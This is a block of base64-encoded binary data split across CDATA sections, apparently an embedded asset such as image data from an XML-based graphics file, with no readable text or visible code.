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
u64nYm7PAhPEw8FLG+RQlQFkAZfJaFr6EwLJnOBDb/BSDznusok5A0VKW+YHgbC4Uc6ZMpNKOKQU
MkcFFqlxXcEpd82SdJi2leBWlvNGB0ceZo6ujBQpnE9v+YCX5CvBuYxpokstDFQOLm9BNag6pBTM
EF6a/QOg3JsA76DR0WQOAQcSl7OCkXnmI0oMynol6DpJjsfMkSmfYuCDXk2aw7+uzlHhJSinFZg5
mgWmOOYQHM5Yesrl49nyYXhp/JPkWFO+beV5AAzQq0l/RMAxcxReguUymZQzysbsx5zUbBhE2nBr
eCl6y6R9KueWf7LEg73wN74ZcdsFrb7gpepbJgdDVZKPYcmYwwKMeB8N6TfMSGVADq9cJi3IxVb4
mIONtze+GetAjkOZvbshS4unlLBZkTaFDJ+CMwhyaGUJGYLLpDtepelz4gETyq7I5+yRY1rGMXG3
TKagfCsXL4YNN4ER7/JRGJQJchRlLx0xF5IjOvsa/5mYsr6nLZefAqh8DvgdeMmYhBy8VZJDULZJ
hlC9z+Fh7biYMqemI7TsSgCEHwABbP8+VgM//wgB/wMBbP/8ZyQDPv8IAfwBDQICAggFAwMCAwcF
BAMEBQcrIQUFBT8MCQcGBwkMDwwJCQkMDxkTDwwMDA8TGWwoHxgTEA8QExgfKP87LyUeGBUUFRge
JS87RDctJB4bGRseJC03RE5ANSwlISAhJSw1QU5YSj41LikoKS41P0tYZ3iDc2NVST43MjEyNz9J
VWNzg45+b2BUSUE8Oz1CSVRhb36Onq7Rxbepmop7bGBVTUhGSE1VYG17ipqpwbOllod5bGJaVVNV
WmJteYeWpbPB1cm9r6GThXlvZ2JhYmdveoaUorC9ytXGuayfkod9dXFvcXZ9h5OgrbrG0tzZzsO3
q5+Ui4SAfoCEjJWgrLjEz9ni59/WzMG2rKKZk4+Oj5Oao623ws3X4Ofl3dTLwbivp6KenZ6iqLC5
wszV3uXs6uPc1MvDu7WwrKytsLW8xMzV3eTr8PPu6ePc1c7Hwb26uru+wsjP1t3j6u/59vLu6ePd
19LNycfGx8rO0tje5OkHAPz6+PXy7unk4NvX1NPS09XY3ODl6uvn4+De3dzd3uHk5+vv8vX/+PXz
8O3q6Obl5eXm6Ovt8PP2+Pr7/fz7+vj29PLw7u3s7Ozt7vDy9P7+/fz7+vn39vTz8vLx8vLz9fb4
+fr8+/r5+Pb7+oKPqMJGQAAQEBAQAAyiCTAAIAAIEIChqJIuVu0SoFAYhsMwDgJAhAEghAAACAAA
AAACAIAAgAEAAAAQhAiQH80COgqmDtKrXzSoJeObZYFJmLoGvPQxUyS1781RsAq6v2uhkMat0lOe
AfIGnougjIdHDhRW96YMdcfPaBaYDLoa8BLd0zKANRoP3vvSApOMuwEvDaEWOYZVve6AZYGpARcD
XvpruRNYtO/NI74tFpikzFGsKZrsyHgeQjp9dUxOULgg62HOAlNJ02RZiAGeOiA8a4FNbbOOGGZW
dqgwBywLTCdcdHRST97n7AqzK5rhYw4oFpiOOUFp1Qa8VHWzK5oRJIwB8uOdaCf13DF1sN6v6TJH
otjfkzEnsIMX8JLQ5yLHLOboZoEpe64FvNTz31A62fqB6GGOdxaYhp0uBLwUHTwOLZZq2QzPkKDI
AlPuRaM2MDNMcfZHMk3MEYUDTONlsoMo3Zp7JMDJip2pmPdtHBbmwM4CE4N6OzEBLwmF4MYBmATg
y4ha7Coh0pwIkvbWdHO5MVu9qsb+mIGLrVQ5wdfAhO4SdgojB6CYIzsD5NdI6AdNNqiknxl4v01o
kTncMEA+qHzLJHtuycQCgyrPr+1SPuZozAB5kMqXPQl4SeqVqqD27HVlpHIclPZ2Bsi/Dh3YZki6
Fzmg4HCKkjUTjb0eDjB9coI2owO8dMfNixxcdEmpxJc5GjNAHsNpQA+xYcX4g9w4MuwsMKmYw6TS
AV4KMHK4B6mtUzKHWAtMxmoDeEmHNCcYORKgRzm910Ow+1EuorDxABDulqg+gJfQKVeGzshRpX+I
Mw1fwWOoBSbrtPOPE+AlM0aOPFFp4lPaIgMRK9s3iIWfFlQ5pG4CvDSMkeNZtTDOm+/ObtGF0FKK
Ax1gAtI4BXSXpNRUufCfEiwozq4mFnoPswuR95QVdIApwxmvbigXFvEu/OfnJLL7ftMdKBYv+XQh
vC5A/hIAAOs/WeCwEIC6FHfFQRT+UyQQ+Vv3nIZJO+belQUmDnNwPQjwUqRGjtkuxIjBRTY2HoBG
9UQ0CfBSQSPHrp+njQWmK3CPejeAlwzpQSMHR/d9gD70yAITB3NIPQnwUnFGDlh2IaSOEbXwB/fu
1QJ4qQ4wM3JY3IWwWjkOWmBaexrASxGNHLNdiIHN8DC/IHPEhgXwkolGjlh2IabMQcsCk774f9lj
m6sRD6ORY1S7EN5yfeeK+M8/kbtSN4NJI0dWF4KAOSoZIA/otBctALzErpEDlbvfYwMHmCDMwX0C
wEvBGjlqiVeDzhwHdIDJ+Nu7S+EaOQDRk6115QDThTmG3nt3CUwjxxHufue3YQcxjJijYAzLt0ss
jRxz/BE6BsgbmUNk/vDSo0aOW3YhFLm2SjnApI1DMW337hKARg4QOR3tTzTDqbRQ4g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
AIQSEFDbEgAQcAAUBiAAEAKAIggIEoJ/AUAILIw/Z64lJlsxv/XyXC3r0vKuK/dKua+U/ToZMCcH
U/KwkREbebGQj/0YmY+TdXzZxphtrNmMnwkwQl6dNNVKUbEU1aVPYeKUpqZuWgonpXia1CdHgTKq
qKKMGorUoUoJ6tRPUf0kVU9W3YmVnVrl1BVOYN0Ua02y1DRrprViYismt76US0u6CEXfXVrFU68E
5lKxlaW6CNqLKiRd+seKpFV02kSrRWRtRNd+KFtDtA163hGDoruA66O1hdqo5dtIDamIcGBTrAQ+
ywXhQgMX4SXwC7i+9JrGEVZ5yY6kkPCShTheLM+bOt3z/godVA0atUWODwZcP1IN95D17FOGuPCS
HQZc/9QM0ZD9hCSGGrxkxIhTndkIvsj+HPWFnJXAdgHXPxVzGG4Qs8D9ClA1vGT2+kUiCaPDU5GF
oipEjsfXLxITYo7nK4QDZiTRrUWaXCS/gOuLuR/Pep9mhWEipWp4Sdmu4UpQzIb5nU7UC+PBDzmq
Xcr+5KLSnj5RKvmsKug4RDO7nfDbB8MxONyCxhmYXAPLJa4IhhREQwAkHP/79/748vLz9Pnu7/Hz
9ff39fLv5ufp7O739PHu6ubf4uXp7PD08e3o49/a19TT0tTW2d3i5+vw8/f18ezn4tzW0czJx8fI
y8/U2uDm6/by7efh2tPMxsG9urq8v8TK0djf5fn38+7o4trSysG6tK+trK6yuL/Hz9ff5v7j29LJ
v7atpqGenaCkqrO8xc/Y9fHs5d3Uyr+0qaCYko+OkZadprC7xtDaoeff1szAtKickomDgH+Ch4+Y
pLC8x+ni2c/Dtqmcj4R7dHFwc3iAi5eksb7K1d7qxrqsnpCCd21mYmFkanN+ipimtNbKvrChkoN2
aWBYVFRWXGVwfoybqrilloZ3aV1TTEhHSlBYZHGAj5+bi3trXVFHQDw7PkRNWGV0hJSQgG9gUkY8
NjIxNDlCTVpoeIiZAnVkVUg8MywpKCowOEJPXW19jmpaSz4zKiQhICMnLzlFUmJQQjUrIx0aGhwg
JzA5LSQdGBUUFhogKDMxJh4XExAQERUaIhgSDgwMDRAVHBQPCwkJCg0RFhALCQcHBwoJBgUFL/4H
AAMCAwQ/cisBIz4DbQEIAf/qAtOi1Ov+PtIEP6Jy1OvToQP7bYIhqJJmAQAEIAARAdIJAIIDBsFo
EKsBx5QPEqBQIIbESIyBIIiBAAAAAAABAIAAQQgEAAAwBAAg+H2Z/YBDYC+jT8wu6P8rwWqZ9YI8
bDmCpGUytOwAVzP7g1DOLP0TLjBNQ54Cqzf/B9GHgapqg9P0AhM2zHF5L4sjR4NWKWj+4MNAVSK8
FAkXmAhtu0J+8oMAaKanJcJDU4AcpOACU53JFbrC9D1TkaJHm9jMZiBiGDsvMGE0fO5y7tM85siK
e/lxtQIBJkvciL9H/039ICqVa28WCPyU0na2CxA/zT+IcH+FiqzS3A5UF5hcATBygLZFAGAJPDBk
D1w4LxZnjs+YFnw6IYcW90Amv/dcYKIlu8LO36jyWE6rXWaazQCBiVFERriDhdJOpD09OzpywN6V
ABq5QycQmCAxgEgG9l2HZPczP4h2kWMeXglCfY5h346AfeQQFlSn68bW1gzYkxyFbyAFkQMrXGJD
MqFxGOeVgIIQYCK9hLx3IPh3bGoCzVXNbYRXgknIk3ZaZRYTWPkWWyZllXo6VSPQNAAfznx4JTgx
ncbafdNvNrcfWsALccs/UgW8gNe0UCfQ3OeVgLTzo+XdvwmybzBuaWNZbBCTFmiKVwKIqona/KMW
PMHL5AJvCk0fEv9B5N9eXgkOBQQmK4+ktSzenQBSENU1rARnoVtQwpA9WIO4AC6KzEGDjDJomHYl
wE0QmGy66AwpEi+2ZtUrwRH2/i+4kOU1i3Kkn7HMwZeSQfn3i0EBrwRRCwGmByUGepdYKoJT4ha9
GIOCRY6+hWF+4h/DteZjY9kYjmF2c328GBQLXnPYERcBF+RlcgHKlkiAlPwRY1CIlSDKIDCxcYrQ
oJPdYa1vErD4MTLFGJRUc807CEyXF/tXHq5/iJrZ5dxTlsIYlAqgLy0ITJY5e35ciQTpcqKuiYM3
KSilfYpBYLJjDt0lQRUjc4bT9bQSCvOaNH0Zg8IwBJgQcgn3pBiZV2RFt5UHH1CC6xtjUCZWAvWH
v6I38RL0tCPmKWjIgYPGIep5sswYlMUgMGG1fJ/tdZ0L1ZTLGWRONRvkeMvwknUhwGRJyNdahq5t
ReRYOqun68Rgfuya7S3XkiQKYzEGBYUcfRGD+UXDMQoNCUkQP/VxcgLkuLwYlAF4yVYhMLWHs+/y
ZaztyQ90fW0XOS4xBmUQXpIsBKaO3LMQvrd0vDPEv8qQwxZjUNQrQchCYLokM6y8JE2mO37k0Gkg
xxr4NLDgJahFsU+8iTKPV6j+9uYeJsagpEAOsznYPqABPyrVVunOvcd4iuKCeo2QKBPHqdl3UM0Y
